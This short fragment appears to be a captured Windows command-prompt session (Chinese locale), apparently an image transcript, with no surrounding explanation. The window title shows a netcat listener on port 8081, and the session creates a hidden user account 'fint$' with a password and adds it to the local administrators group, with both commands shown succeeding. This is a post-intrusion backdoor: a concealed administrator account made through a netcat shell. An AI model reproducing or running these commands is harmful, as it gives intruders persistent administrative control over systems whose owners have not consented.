 C:\ 选定 C:\WINNT\system\zuixin\CMD.EXE - nc -l -p 8081
C:\>net user fint$ cbhu /add
net user fint$ cbhu /add
命令成功完成。
C:\>net localgroup administrators fint$ /add
net localgroup administrators fint$ /add
命令成功完成。